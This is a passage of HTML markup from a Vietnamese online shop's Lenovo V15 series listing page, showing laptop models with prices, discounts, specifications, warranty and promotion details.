    <span class="p-old-price">15.200.000 VND</span>
    <span class="p-discount">-5%</span>
    
    <a href="/laptop-lenovo-v15-g5-irl-83hf00bsva" class="p-name">Laptop Lenovo V15 G5 IRL 83HF00BSVA (Core i5-13420H | 16GB | 512GB | Intel UHD Graphics | 15.6 inch FHD | NoOS | Xám)</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/laptop-lenovo-v15-g5-irl-83hf00bsva" class="hover_name">Laptop Lenovo V15 G5 IRL 83HF00BSVA (Core i5-13420H | 16GB | 512GB | Intel UHD Graphics | 15.6 inch FHD | NoOS | Xám)</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">14.590.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>15.200.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>24 Tháng chính hãng Lenovo Việt Nam</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      CPU: Intel® Core™ i5-13420H (2.10GHz up to 4.60GHz, 12MB Cache)<br/>
      
      Ram: 16GB (1x 16GB) SO-DIMM DDR5-5200MHz (2 slots, up to 32GB)<br/>
      
      Ổ cứng: 512GB SSD M.2 2242 PCIe® 4.0x4 NVMe®<br/>
      
      VGA: Intel UHD Graphics<br/>
      
      Display: 15.6inch FHD (1920x1080) IPS 300nits Anti-glare, 45% NTSC<br/>
      
      Pin: 47Wh<br/>
      
      Weight: 1.61 kg<br/>
      
      Color: Luna Grey (Xám)<br/>
      
      OS: NoOS<br/>
      
      NPP: DGW <br/>
      
      Xuất xứ: Trung Quốc<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/lenovo-v15-g4-iru-83a100rhvn" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_23426_lenovo_v15_g4_iru_83a100rhvn__3_.jpg" alt="Lenovo V15 G4 IRU 83A100RHVN (Core i7-13620H | 16GB | 512GB | Intel UHD Graphics | 15.6 inch FHD | Win 11 | Xám)">
    </a>
    
    <span class="p-price">
      <span class="price-border">17.990.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">18.490.000 VND</span>
    <span class="p-discount">-3%</span>
    
    <a href="/lenovo-v15-g4-iru-83a100rhvn" class="p-name">Lenovo V15 G4 IRU 83A100RHVN (Core i7-13620H | 16GB | 512GB | Intel UHD Graphics | 15.6 inch FHD | Win 11 | Xám)</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/lenovo-v15-g4-iru-83a100rhvn" class="hover_name">Lenovo V15 G4 IRU 83A100RHVN (Core i7-13620H | 16GB | 512GB | Intel UHD Graphics | 15.6 inch FHD | Win 11 | Xám)</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">17.990.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>18.490.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>24 Tháng chính hãng Lenovo Việt Nam</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      CPU: Intel® Core™ i7-13620H (2.40GHz up to 4.90GHz, 24MB Cache)<br/>
      
      Ram: 16GB (8GB Soldered DDR4-3200MHz + 8GB SO-DIMM DDR4-3200MHz) (up to 16GB)<br/>
      
      Ổ cứng: 512GB SSD M.2 2242 PCIe® 4.0x4 NVMe®<br/>
      
      VGA: Intel® UHD Graphics<br/>
      
      Display: 15.6 inch FHD (1920x1080) IPS, 300nits, Anti-glare, 45% NTSC<br/>
      
      Pin: 2Cell 38Wh<br/>
      
      Weight: 1.65 kg<br/>
      
      Color: Iron Grey (Xám)<br/>
      
      OS: Windows 11 Home <br/>
      
      NPP: PSD <br/>
      
      Xuất xứ: Trung Quốc<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
      	Hỗ trợ miễn phí cài đặt phần mềm + vệ sinh máy trọn đời tại LaptopWorld <br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/lenovo-v15-g4-iru-83a100rfvn" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_22996_22023_lenovo_v15_g4_iru_logo.jpg" alt="Lenovo V15 G4 IRU 83A100RFVN (Core i7-13620H | 16GB | 512GB | Intel UHD Graphics | 15.6 inch FHD | No OS | Xám)">
    </a>
    
    <span class="p-price">
      <span class="price-border">16.990.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">19.090.000 VND</span>
    <span class="p-discount">-12%</span>
    
    <a href="/lenovo-v15-g4-iru-83a100rfvn" class="p-name">Lenovo V15 G4 IRU 83A100RFVN (Core i7-13620H | 16GB | 512GB | Intel UHD Graphics | 15.6 inch FHD | No OS | Xám)</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/lenovo-v15-g4-iru-83a100rfvn" class="hover_name">Lenovo V15 G4 IRU 83A100RFVN (Core i7-13620H | 16GB | 512GB | Intel UHD Graphics | 15.6 inch FHD | No OS | Xám)</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">16.990.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>19.090.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>24 Tháng chính hãng Lenovo Việt Nam</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      CPU: Intel® Core™ i7-13620H (2.40GHz up to 4.90GHz, 24MB Cache)<br/>
      
      Ram: 16GB (8GB Soldered DDR4-3200MHz + 8GB SO-DIMM DDR4-3200MHz) (up to 16GB)<br/>
      
      Ổ cứng: 512GB SSD M.2 2242 PCIe® 4.0x4 NVMe®<br/>
      
      VGA: Intel® UHD Graphics<br/>
      
      Display: 15.6 inch FHD (1920x1080) IPS, 300nits, Anti-glare, 45% NTSC<br/>
      
      Pin: 2Cell 38Wh<br/>
      
      Weight: 1.65 kg<br/>
      
      Color: Iron Grey (Xám)<br/>
      
      OS: No OS<br/>
      
      NPP: PSD <br/>
      
      Xuất xứ: Trung Quốc<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
      	Hỗ trợ miễn phí cài đặt phần mềm + vệ sinh máy trọn đời tại LaptopWorld <br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/lenovo-v15-g4-iru-83cc0041vn" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_22023_lenovo_v15_g4_iru_logo.jpg" alt="Lenovo V15 G4 IRU 83CC0041VN (Core™ i5-13420H | 16GB | 512GB | Intel® UHD Graphics | 15.6 inch FHD | No OS | Xám)">
    </a>
    
    <span class="p-price">
      <span class="price-border">13.990.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">14.490.000 VND</span>
    <span class="p-discount">-4%</span>
    
    <a href="/lenovo-v15-g4-iru-83cc0041vn" class="p-name">Lenovo V15 G4 IRU 83CC0041VN (Core™ i5-13420H | 16GB | 512GB | Intel® UHD Graphics | 15.6 inch FHD | No OS | Xám)</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/lenovo-v15-g4-iru-83cc0041vn" class="hover_name">Lenovo V15 G4 IRU 83CC0041VN (Core™ i5-13420H | 16GB | 512GB | Intel® UHD Graphics | 15.6 inch FHD | No OS | Xám)</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">13.990.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>14.490.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>24 Tháng chính hãng Lenovo Việt Nam</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      CPU: Intel® Core™ i5-13420H (2.10GHz up to 4.60GHz, 12MB Cache)<br/>
      
      Ram: 16GB (8GB Soldered DDR4-3200MHz + 8GB SO-DIMM DDR4-3200MHz) (up to 16GB)<br/>
      
      Ổ cứng: 512GB SSD M.2 2242 PCIe® 4.0x4 NVMe®<br/>
      
      VGA: Intel® UHD Graphics<br/>
      
      Display: 15.6 inch FHD (1920x1080) IPS, 300nits, Anti-glare, 45% NTSC<br/>
      
      Pin: 2Cell 38Wh<br/>
      
      Weight: 1.65 kg<br/>
      
      Color: Iron Grey (Xám)<br/>
      
      OS: No OS<br/>
      
      NPP: DGW<br/>
      
      Xuất xứ: Trung Quốc<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
      	Hỗ trợ miễn phí cài đặt phần mềm + vệ sinh máy trọn đời tại LaptopWorld <br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/lenovo-v15-g4-iru-83a100urvn" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_22019_lenovo_v15_g4_iru_logo.jpg" alt="Lenovo V15 G4 IRU 83A100URVN (Core™ i5-13420H | 8GB | 512GB | Intel® UHD Graphics | 15.6 inch FHD | No OS | Xám)">
    </a>
    
    <span class="p-price">
      <span class="price-border">13.190.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">13.990.000 VND</span>
    <span class="p-discount">-6%</span>
    
    <a href="/lenovo-v15-g4-iru-83a100urvn" class="p-name">Lenovo V15 G4 IRU 83A100URVN (Core™ i5-13420H | 8GB | 512GB | Intel® UHD Graphics | 15.6 inch FHD | No OS | Xám)</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/lenovo-v15-g4-iru-83a100urvn" class="hover_name">Lenovo V15 G4 IRU 83A100URVN (Core™ i5-13420H | 8GB | 512GB | Intel® UHD Graphics | 15.6 inch FHD | No OS | Xám)</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">13.190.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>13.990.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>24 Tháng chính hãng Lenovo Việt Nam</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      CPU: Intel® Core™ i5-13420H (2.10GHz up to 4.60GHz, 12MB Cache)<br/>
      
      Ram: 8GB Soldered DDR4-3200MHz (up to 16GB)<br/>
      
      Ổ cứng: 512GB SSD M.2 2242 PCIe® 4.0x4 NVMe®<br/>
      
      VGA: Intel® UHD Graphics<br/>
      
      Display: 15.6 inch FHD (1920x1080) IPS, 300nits, Anti-glare, 45% NTSC<br/>
      
      Pin: 2Cell 38Wh<br/>
      
      Weight: 1.65 kg<br/>
      
      Color: Iron Grey (Xám)<br/>
      
      OS: No OS<br/>
      
      NPP: DGW<br/>
      
      Xuất xứ: Trung Quốc<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
      	Hỗ trợ miễn phí cài đặt phần mềm + vệ sinh máy trọn đời tại LaptopWorld <br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/laptop-lenovo-v15-g5-irl-83hf0000vn" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_20394_lenovo_v15_g5_irl__logo.jpg" alt="Laptop Lenovo V15 G5 IRL 83HF0000VN (Core™ 5 120U | 16GB | 512GB | Intel® Graphics | 15.6 inch FHD | Win 11 | Xám)">
    </a>
    
    <span class="p-price">
      <span class="price-border">19.190.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">20.290.000 VND</span>
    <span class="p-discount">-6%</span>
    
    <a href="/laptop-lenovo-v15-g5-irl-83hf0000vn" class="p-name">Laptop Lenovo V15 G5 IRL 83HF0000VN (Core™ 5 120U | 16GB | 512GB | Intel® Graphics | 15.6 inch FHD | Win 11 | Xám)</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/laptop-lenovo-v15-g5-irl-83hf0000vn" class="hover_name">Laptop Lenovo V15 G5 IRL 83HF0000VN (Core™ 5 120U | 16GB | 512GB | Intel® Graphics | 15.6 inch FHD | Win 11 | Xám)</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">19.190.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>20.290.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>24 Tháng chính hãng Lenovo Việt Nam</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      CPU: Intel® Core™ 5 120U (1.40GHz up to 5.00GHz, 12MB Cache)<br/>
      
      Ram: 16GB (1x 16GB) SO-DIMM DDR5-5200MHz (2 slots, up to 32GB)<br/>
      
      Ổ cứng: 512GB SSD M.2 2242 PCIe® 4.0x4 NVMe®<br/>
      
      VGA: Intel® Graphics<br/>
      
      Display: 15.6 inch FHD (1920x1080) IPS, 300nits, Anti-glare, 45% NTSC<br/>
      
      Pin: 47Wh<br/>
      
      Weight: 1.61 kg<br/>
      
      Color: Luna Grey (Xám)<br/>
      
      OS: Windows® 11 Home Single Language bản quyền <br/>
      
      NPP: DGW<br/>
      
      Xuất xứ: Trung Quốc<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
      	Hỗ trợ miễn phí cài đặt phần mềm + vệ sinh máy trọn đời tại LaptopWorld <br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
    </div><!--prouduct_list-->
      
    <div class="clearfix"></div>
    <div class="top_area_list_page mt-2">
      <div class="sort_style">
        <span>Lựa chọn</span>
        <a  onclick="Hura.User.setOption('product_display', 'list').then(function(){ window.location.reload();})" href="javascript:void(0)"><i class="fa fa-list"></i></a>
        <a  onclick="Hura.User.setOption('product_display', 'grid').then(function(){ window.location.reload();})" href="javascript:void(0)"><i class="fa fa-th-large"></i></a>
      </div>
      <div class="sort_pro">
        <select onchange="location.href=this.value">
          <option value="/lenovo-v15-series">Sắp xếp sản phẩm</option>
          
          <option value="https://laptopworld.vn/lenovo-v15-series?sort=new" >Mới nhất</option>
          
          <option value="https://laptopworld.vn/lenovo-v15-series?sort=price-asc" >Giá tăng dần</option>
          
          <option value="https://laptopworld.vn/lenovo-v15-series?sort=price-desc" >Giá giảm dần</option>
          
          <option value="https://laptopworld.vn/lenovo-v15-series?sort=view" >Lượt xem</option>
          
          <option value="https://laptopworld.vn/lenovo-v15-series?sort=comment" >Trao đổi</option>
          
          <option value="https://laptopworld.vn/lenovo-v15-series?sort=rating" >Đánh giá</option>
          
          <option value="https://laptopworld.vn/lenovo-v15-series?sort=name" >Tên A->Z</option>
          
        </select>
      </div>
      
    </div><!--top_area_list_page-->
  </div><!--content_center-->
  <div id="content_right">
    <div class="box_right">
      <div class="title_box_right">
        <h2>Lenovo V15 Series</h2>
      </div>
      <div class="content_box">
        <ul>
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
            
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
            
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
            
            
            
            
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
            
            
            
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
            
            
            
                
                  
                
            
            
            
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
            
            
            
            
        </ul>
      </div>
    </div><!--box_right-->
     
    <div class="box_right filter brand">
      <div class="title_box_right black">
        <div class="title-filter-collapse">Hãng sản xuất <span class="icon">+</span></div>
      </div>
      <div class="content_box" style="display:none;">
        <ul class="ul">
           
          <li><input class="" type="checkbox"  onclick="location.href='https://laptopworld.vn/lenovo-v15-series?brand=3'"/> Laptop Lenovo(18)</li>
          
        </ul>
      </div>
    </div><!--box_right-->
    
    
   
    
    
    
    
  </div><!--content_right-->
</div><!--container-->
      
      
      <div class="clearfix"></div>
<section class="policy">
  <div class="container">
    <ul>
      <li>
        <div class="img"><img class="lazy" data-src="/static/assets/default/images/policy1.png" alt=""></div>
        <div class="ct">
          <div class="ct1">Chính sách giao hàng</div>
          <div class="ct2">Nhận hàng và thanh toán tại nhà</div>
        </div>
      </li>
      <li>
        <div class="img"><img class="lazy" data-src="/static/assets/default/images/policy2.png" alt=""></div>
        <div class="ct">
          <div class="ct1">Đổi trả dễ dàng</div>
          <div class="ct2">Đổi mới trong 7 ngày đầu</div>
        </div>
      </li>
      <li>
        <div class="img"><img class="lazy" data-src="/static/assets/default/images/policy3.png" alt=""></div>
        <div class="ct">
          <div class="ct1">Thanh toán tiện lợi</div>
          <div class="ct2">Trả tiền mặt, CK, trả góp 0%</div>
        </div>
      </li>
      <li>
        <div class="img"><img class="lazy" data-src="/static/assets/default/images/policy4.png" alt=""></div>
        <div class="ct">
          <div class="ct1">Hỗ trợ nhiệt tình</div>
          <div class="ct2">Tư vấn, giải đáp mọi thắc mắc</div>
        </div>
      </li>
    </ul>
  </div>
</section>
<div class="clearfix"></div>
<section class="footer-new">
  <div class="container">
    <div class="row">
      <div class="col-md-3">
        <div class="box-menu-ft">
          <h3 class="title-footer">Giới thiệu</h3>
          <div class="list">
            <a href="/gioi-thieu">Giới thiệu về công ty</a>
            <a href="/lien-he">Thông tin liên hệ</a>
            <a href="/tuyen-dung">Thông tin tuyển dụng</a>
            <a href="/tin-tuc">Tin tức</a>
          </div>
        </div>
        <div class="box-soci-ft">
          <a href="https://www.facebook.com/hoangminhtechco">
            <img class="lazy" data-src="/static/assets/default/images/icon-face.png" alt="facebook">
          </a>
          <a href="https://www.youtube.com/channel/UCo8zjs8ULwUytXBDq-cfDXQ">
            <img class="lazy" data-src="/static/assets/default/images/icon-youtube.png" alt="youtube">
          </a>
          <a href="/">
            <img class="lazy" data-src="/static/assets/default/images/icon-insta.png" alt="instagram">
          </a>
        </div>
      </div>
      <div class="col-md-3">
        <div class="box-menu-ft">
          <h3 class="title-footer">Hỗ trợ khách hàng</h3>
          <div class="list">
            <a href="/huong-dan-mua-hang-truc-tuyen">Hướng dẫn mua hàng trực tuyến</a>
            <a href="/phuong-thuc-thanh-toan">Hướng dẫn thanh toán</a>
            <a href="/huong-dan-mua-hang-tra-gop">Hướng dẫn mua hàng trả góp</a>
            <a href="/tong-dai-ho-tro-truc-tuyen">Tổng đài hỗ trợ trực tuyến</a>
            <a href="/thong-tin-cong-ty-thong-tin-tai-khoan">Thông tin tài khoản ngân hàng</a>
            <a href="/lien-he">Góp ý khiếu nại</a>
          </div>
        </div>
      </div>
      <div class="col-md-3">
        <div class="box-menu-ft">
